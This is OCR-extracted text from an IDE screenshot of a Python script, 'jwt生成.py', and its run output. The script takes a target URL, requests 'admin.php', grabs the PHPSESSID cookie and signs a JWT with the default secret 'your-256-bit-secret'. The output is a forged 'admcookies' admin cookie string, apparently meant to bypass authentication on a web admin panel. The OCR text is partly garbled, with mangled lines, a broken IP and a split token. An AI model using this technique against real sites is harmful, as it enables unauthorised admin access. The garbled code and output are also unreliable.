 python – jwt生成.py
python
jwt生成.py
当前文件
项目
jwt生成.py
test.py
通知
1
4
9 header = {
10 "alg": "HS256",
11 "typ": "JWT"
12 }
13 # 使用密钥进行签名
14 secret = "your-256-bit-secret"
15
16 url = input("请输入URL(如 http://127.0.0.1:888/): ")  # 接收用户输入的URL
17
18 try:
19 response = requests.post(url + "admin.php", verify=False, timeout=10, allow_redirects=False)
20 if response.status_code == 302:
21 session_id = response.cookies.get('PHPSESSID')
22 else:
23 print(f"获取{url}响应失败")
24 except requests.exceptions.Timeout:
25 print(f"{url} 请求超时")
26 except requests.exceptions.RequestException as e:
27 print(f"无法连接到{url}: {e}")
except requests.exceptions.Time...
运行:
jwt生成
/Users/aqi/python/bin/python /Users/aqi/Desktop/python/jwt生成.py
请输入URL(如 http://127.0.0.1:888/): http://1 99/
99
Cookie: PHPSESSID=gtqde4itrnr1h921pcsk4nnvop; admcookies=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9
.eyJpc3MiOiJ qdGkiOiI0MWQ5Nz
lkNmRiZjNlOGRlNzZiM2UyYThlMzFmZGVjZCIsImNsYWltIjpudWxsfQ.2DDaHYL-qR-vTZ54A5P-nyHsAp9R_r7VxFGy5oH110o; appid=1000
进程已结束,退出代码0
书签